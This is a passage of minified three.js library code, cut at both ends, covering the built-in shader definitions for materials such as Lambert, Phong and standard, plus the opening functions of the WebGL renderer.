THREE.Color(16777215)}},ambient:{ambientLightColor:{type:"fv",value:[]}},lights:{directionalLights:{type:"sa",value:[],properties:{direction:{type:"v3"},color:{type:"c"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},directionalShadowMap:{type:"tv",value:[]},directionalShadowMatrix:{type:"m4v",value:[]},spotLights:{type:"sa",value:[],properties:{color:{type:"c"},position:{type:"v3"},direction:{type:"v3"},distance:{type:"f"},angleCos:{type:"f"},penumbra:{type:"f"},decay:{type:"f"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},spotShadowMap:{type:"tv",value:[]},spotShadowMatrix:{type:"m4v",value:[]},pointLights:{type:"sa",value:[],properties:{color:{type:"c"},position:{type:"v3"},decay:{type:"f"},distance:{type:"f"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},pointShadowMap:{type:"tv",value:[]},pointShadowMatrix:{type:"m4v",value:[]},hemisphereLights:{type:"sa",value:[],properties:{direction:{type:"v3"},skyColor:{type:"c"},groundColor:{type:"c"}}}},points:{diffuse:{type:"c",value:new THREE.Color(15658734)},opacity:{type:"f",value:1},size:{type:"f",value:1},scale:{type:"f",value:1},map:{type:"t",value:null},offsetRepeat:{type:"v4",value:new THREE.Vector4(0,0,1,1)}}},THREE.ShaderLib={basic:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.fog]),vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.skinbase_vertex,"\t#ifdef USE_ENVMAP",THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"\t#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,"\tReflectedLight reflectedLight;\n\treflectedLight.directDiffuse = vec3( 0.0 );\n\treflectedLight.directSpecular = vec3( 0.0 );\n\treflectedLight.indirectDiffuse = diffuseColor.rgb;\n\treflectedLight.indirectSpecular = vec3( 0.0 );",THREE.ShaderChunk.aomap_fragment,"\tvec3 outgoingLight = reflectedLight.indirectDiffuse;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},lambert:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)}}]),vertexShader:["#define LAMBERT\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.lights_lambert_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.shadowmask_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.emissivemap_fragment,"\treflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );",THREE.ShaderChunk.lightmap_fragment,"\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();",THREE.ShaderChunk.aomap_fragment,"\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveLight;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")
},phong:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.bumpmap,THREE.UniformsLib.normalmap,THREE.UniformsLib.displacementmap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)},specular:{type:"c",value:new THREE.Color(1118481)},shininess:{type:"f",value:30}}]),vertexShader:["#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.displacementmap_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.lights_phong_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.displacementmap_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"\tvViewPosition = - mvPosition.xyz;",THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.lights_phong_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.lights_phong_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.bumpmap_pars_fragment,THREE.ShaderChunk.normalmap_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.normal_fragment,THREE.ShaderChunk.emissivemap_fragment,THREE.ShaderChunk.lights_phong_fragment,THREE.ShaderChunk.lights_template,THREE.ShaderChunk.aomap_fragment,"vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveLight;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},standard:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.bumpmap,THREE.UniformsLib.normalmap,THREE.UniformsLib.displacementmap,THREE.UniformsLib.roughnessmap,THREE.UniformsLib.metalnessmap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)},roughness:{type:"f",value:.5},metalness:{type:"f",value:0},envMapIntensity:{type:"f",value:1}}]),vertexShader:["#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.displacementmap_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.displacementmap_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"\tvViewPosition = - mvPosition.xyz;",THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["#define STANDARD\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\nuniform float envMapIntensity;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.lights_standard_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.bumpmap_pars_fragment,THREE.ShaderChunk.normalmap_pars_fragment,THREE.ShaderChunk.roughnessmap_pars_fragment,THREE.ShaderChunk.metalnessmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.roughnessmap_fragment,THREE.ShaderChunk.metalnessmap_fragment,THREE.ShaderChunk.normal_fragment,THREE.ShaderChunk.emissivemap_fragment,THREE.ShaderChunk.lights_standard_fragment,THREE.ShaderChunk.lights_template,THREE.ShaderChunk.aomap_fragment,"vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveLight;",THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},points:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.points,THREE.UniformsLib.fog]),vertexShader:["uniform float size;\nuniform float scale;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.project_vertex,"\t#ifdef USE_SIZEATTENUATION\n\t\tgl_PointSize = size * ( scale / - mvPosition.z );\n\t#else\n\t\tgl_PointSize = size;\n\t#endif",THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.map_particle_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_particle_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphatest_fragment,"\toutgoingLight = diffuseColor.rgb;",THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},dashed:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.fog,{scale:{type:"f",value:1},dashSize:{type:"f",value:1},totalSize:{type:"f",value:2}}]),vertexShader:["uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.color_vertex,"\tvLineDistance = scale * lineDistance;\n\tvec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n\tgl_Position = projectionMatrix * mvPosition;",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.color_fragment,"\toutgoingLight = diffuseColor.rgb;",THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},depth:{uniforms:{mNear:{type:"f",value:1},mFar:{type:"f",value:2e3},opacity:{type:"f",value:1}},vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform float mNear;\nuniform float mFar;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {",THREE.ShaderChunk.logdepthbuf_fragment,"\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tfloat depth = gl_FragDepthEXT / gl_FragCoord.w;\n\t#else\n\t\tfloat depth = gl_FragCoord.z / gl_FragCoord.w;\n\t#endif\n\tfloat color = 1.0 - smoothstep( mNear, mFar, depth );\n\tgl_FragColor = vec4( vec3( color ), opacity );\n}"].join("\n")},normal:{uniforms:{opacity:{type:"f",value:1}},vertexShader:["varying vec3 vNormal;",THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvNormal = normalize( normalMatrix * normal );",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform float opacity;\nvarying vec3 vNormal;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tgl_FragColor = vec4( 0.5 * normalize( vNormal ) + 0.5, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},cube:{uniforms:{tCube:{type:"t",value:null},tFlip:{type:"f",value:-1}},vertexShader:["varying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvWorldPosition = transformDirection( position, modelMatrix );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform samplerCube tCube;\nuniform float tFlip;\nvarying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tgl_FragColor = textureCube( tCube, vec3( tFlip * vWorldPosition.x, vWorldPosition.yz ) );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},equirect:{uniforms:{tEquirect:{type:"t",value:null},tFlip:{type:"f",value:-1}},vertexShader:["varying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvWorldPosition = transformDirection( position, modelMatrix );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform sampler2D tEquirect;\nuniform float tFlip;\nvarying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\nvec3 direction = normalize( vWorldPosition );\nvec2 sampleUV;\nsampleUV.y = saturate( tFlip * direction.y * -0.5 + 0.5 );\nsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\ngl_FragColor = texture2D( tEquirect, sampleUV );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},depthRGBA:{uniforms:{},vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"vec4 pack_depth( const in float depth ) {\n\tconst vec4 bit_shift = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n\tconst vec4 bit_mask = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n\tvec4 res = mod( depth * bit_shift * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n\tres -= res.xxyz * bit_mask;\n\treturn res;\n}\nvoid main() {",THREE.ShaderChunk.logdepthbuf_fragment,"\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tgl_FragData[ 0 ] = pack_depth( gl_FragDepthEXT );\n\t#else\n\t\tgl_FragData[ 0 ] = pack_depth( gl_FragCoord.z );\n\t#endif\n}"].join("\n")},distanceRGBA:{uniforms:{lightPos:{type:"v3",value:new THREE.Vector3(0,0,0)}},vertexShader:["varying vec4 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,"void main() {",THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.worldpos_vertex,"vWorldPosition = worldPosition;\n}"].join("\n"),fragmentShader:["uniform vec3 lightPos;\nvarying vec4 vWorldPosition;",THREE.ShaderChunk.common,"vec4 pack1K ( float depth ) {\n\tdepth /= 1000.0;\n\tconst vec4 bitSh = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n\tconst vec4 bitMsk = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n\tvec4 res = mod( depth * bitSh * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n\tres -= res.xxyz * bitMsk;\n\treturn res; \n}\nfloat unpack1K ( vec4 color ) {\n\tconst vec4 bitSh = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n\treturn dot( color, bitSh ) * 1000.0;\n}\nvoid main () {\n\tgl_FragColor = pack1K( length( vWorldPosition.xyz - lightPos.xyz ) );\n}"].join("\n")}},THREE.WebGLRenderer=function(a){function b(a,b,c,d){!0===I&&(a*=d,b*=d,c*=d),ta.clearColor(a,b,c,d)}function c(){ta.init(),ta.scissor(Z.copy(ga).multiplyScalar(fa)),ta.viewport(_.copy(ia).multiplyScalar(fa)),b(ba.r,ba.g,ba.b,ca)}function d(){Y=T=null,X="",W=-1,ta.reset()}function e(a){a.preventDefault(),d(),c(),ua.clear()}function f(a){a=a.target,a.removeEventListener("dispose",f);a:{var b=ua.get(a);if(a.image&&b.__image__webglTextureCube)pa.deleteTexture(b.__image__webglTextureCube);else{if(void 0===b.__webglInit)break a;pa.deleteTexture(b.__webglTexture)}ua.delete(a)}na.textures--}function g(a){a=a.target,a.removeEventListener("dispose",g);var b=ua.get(a),c=ua.get(a.texture);if(a&&void 0!==c.__webglTexture){if(pa.deleteTexture(c.__webglTexture),a instanceof THREE.WebGLRenderTargetCube)for(c=0;6>c;c++)pa.deleteFramebuffer(b.__webglFramebuffer[c]),pa.deleteRenderbuffer(b.__webglDepthbuffer[c]);else pa.deleteFramebuffer(b.__webglFramebuffer),pa.deleteRenderbuffer(b.__webglDepthbuffer);ua.delete(a.texture),ua.delete(a)}na.textures--}function h(a){a=a.target,a.removeEventListener("dispose",h),i(a),ua.delete(a)}function i(a){var b=ua.get(a).program;a.program=void 0,void 0!==b&&wa.releaseProgram(b)}function j(a,b){return Math.abs(b[0])-Math.abs(a[0])}function k(a,b){return a.object.renderOrder!==b.object.renderOrder?a.object.renderOrder-b.object.renderOrder:a.material.id!==b.material.id?a.material.id-b.material.id:a.z!==b.z?a.z-b.z:a.id-b.id}function l(a,b){return a.object.renderOrder!==b.object.renderOrder?a.object.renderOrder-b.object.renderOrder:a.z!==b.z?b.z-a.z:a.id-b.id}function m(a,b,c,d,e){var f;c.transparent?(d=N,f=++O):(d=L,f=++M),f=d[f],void 0!==f?(f.id=a.id,f.object=a,f.geometry=b,f.material=c,f.z=la.z,f.group=e):(f={id:a.id,object:a,geometry:b,material:c,z:la.z,group:e},d.push(f))}function n(a,b){if(!1!==a.visible){if(a.layers.test(b.layers))if(a instanceof THREE.Light)K.push(a);else if(a instanceof THREE.Sprite)!1!==a.frustumCulled&&!0!==ja.intersectsObject(a)||Q.push(a);else if(a instanceof THREE.LensFlare)R.push(a);else if(a instanceof THREE.ImmediateRenderObject)!0===S.sortObjects&&(la.setFromMatrixPosition(a.matrixWorld),la.applyProjection(ka)),m(a,null,a.material,la.z,null);else if((a instanceof THREE.Mesh||a instanceof THREE.Line||a instanceof THREE.Points)&&(a instanceof THREE.SkinnedMesh&&a.skeleton.update(),!1===a.frustumCulled||!0===ja.intersectsObject(a))){var c=a.material;if(!0===c.visible){!0===S.sortObjects&&(la.setFromMatrixPosition(a.matrixWorld),la.applyProjection(ka));var d=va.update(a);if(c instanceof THREE.MultiMaterial)for(var e=d.groups,f=c.materials,c=0,g=e.length;c<g;c++){var h=e[c],i=f[h.materialIndex];!0===i.visible&&m(a,d,i,la.z,h)}else m(a,d,c,la.z,null)}}for(d=a.children,c=0,g=d.length;c<g;c++)n(d[c],b)}}function o(a,b,c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=g.object,i=g.geometry,j=void 0===d?g.material:d,g=g.group;if(h.modelViewMatrix.multiplyMatrices(b.matrixWorldInverse,h.matrixWorld),h.normalMatrix.getNormalMatrix(h.modelViewMatrix),h instanceof THREE.ImmediateRenderObject){p(j);var k=q(b,c,j,h);X="",h.render(function(a){S.renderBufferImmediate(a,k,j)})}else S.renderBufferDirect(b,c,i,j,h,g)}}function 